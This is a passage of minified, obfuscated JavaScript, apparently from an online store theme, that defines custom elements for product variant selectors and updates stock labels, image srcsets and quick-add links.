_0x48bf83=document[_0x31ab3b(0xcd)](_0x31ab3b(0x142)+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x512fbf=document['getElementById']('Inventory-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x121038=document[_0x31ab3b(0xcd)]('Sku-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]);if(!_0x500b42)return;if(_0x25525a)_0x25525a[_0x31ab3b(0x24a)]=window['variantStrings'][_0x31ab3b(0x38a)];if(_0x48bf83)_0x48bf83[_0x31ab3b(0x21e)][_0x31ab3b(0x116)]('visibility-hidden');if(_0x512fbf)_0x512fbf[_0x31ab3b(0x21e)][_0x31ab3b(0x116)](_0x31ab3b(0x383));if(_0x121038)_0x121038[_0x31ab3b(0x21e)]['add'](_0x31ab3b(0x383));}[a0_0x36e049(0x18c)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(0xd0)]=this[_0x64b99f(0xd0)]||JSON['parse'](this['querySelector'](_0x64b99f(0xca))['textContent']),this[_0x64b99f(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x102),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(0x46b)]='variant-selects-',this[_0x469209(0x2f5)]=document[_0x469209(0xcd)](''+this[_0x469209(0x46b)]+this[_0x469209(0x23a)]['section']),this[_0x469209(0x10a)]=!![];}['updateOptions'](){const _0x54215c=a0_0x36e049;this[_0x54215c(0x197)]=this['querySelector'](_0x54215c(0x1ed))[_0x54215c(0x4a2)][_0x54215c(0x109)](',');}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x402),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(0x46b)]='variant-selects-',this[_0x4f0a1c(0x2f5)]=document[_0x4f0a1c(0xcd)](''+this[_0x4f0a1c(0x46b)]+this[_0x4f0a1c(0x23a)][_0x4f0a1c(0x2ad)]),this[_0x4f0a1c(0x10a)]=!![];}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){_0xd868d6=_0xd868d6-0xc5;let _0x1962f5=_0x402406[_0xd868d6];return _0x1962f5;},a0_0xd868(_0x542788,_0x2adaf8);}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x22b),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x231270=a0_0x36e049;super(),this[_0x231270(0x489)]=document['getElementById'](this['dataset'][_0x231270(0x2ad)]+_0x231270(0x163));}[a0_0x36e049(0x186)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(0x1a9)](),this[_0x3b910f(0x2d5)](),this[_0x3b910f(0x42d)](!![],'',![]),this[_0x3b910f(0x25d)](),!this['currentVariant']?(this[_0x3b910f(0x42d)](!![],'',!![]),this[_0x3b910f(0xd4)]()):(this[_0x3b910f(0x3c0)](),this[_0x3b910f(0x17d)](),this['updateQuickAddUrl'](),this[_0x3b910f(0x42d)](!this[_0x3b910f(0x24f)]['available'],window[_0x3b910f(0x1f5)]['soldOut']));}['updateMedia'](){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(0x24f)]||!this['currentVariant'][_0x28fede(0x41f)])return;const _0x392326=document[_0x28fede(0xcd)](this[_0x28fede(0x23a)][_0x28fede(0x2ad)]+_0x28fede(0x224));if(!_0x392326)return;const _0x3087f4=this['currentVariant'][_0x28fede(0x41f)]['preview_image'],_0x282e9a=_0x3087f4['src'][_0x28fede(0x109)]('?')[0x0],_0x12043c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1d2d7e=_0x12043c[_0x28fede(0x317)](_0xc47aff=>_0x3087f4[_0x28fede(0x38b)]>=_0xc47aff)['map'](_0x33a529=>_0x282e9a+_0x28fede(0x394)+_0x33a529+'\x20'+_0x33a529+'w')[_0x28fede(0x301)](',\x20');_0x392326[_0x28fede(0x12c)]=_0x1d2d7e+',\x20'+_0x282e9a+'\x20'+_0x3087f4[_0x28fede(0x38b)]+'w',_0x392326[_0x28fede(0x490)]=_0x282e9a+_0x28fede(0x230);}[a0_0x36e049(0x247)](){const _0x444d69=a0_0x36e049;if(!this[_0x444d69(0x24f)]||!this[_0x444d69(0x489)])return;this[_0x444d69(0x489)][_0x444d69(0x23a)][_0x444d69(0x2ba)]=this[_0x444d69(0x23a)][_0x444d69(0x250)]+_0x444d69(0x123)+this[_0x444d69(0x24f)]['id'];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x198),CardVariantSelects);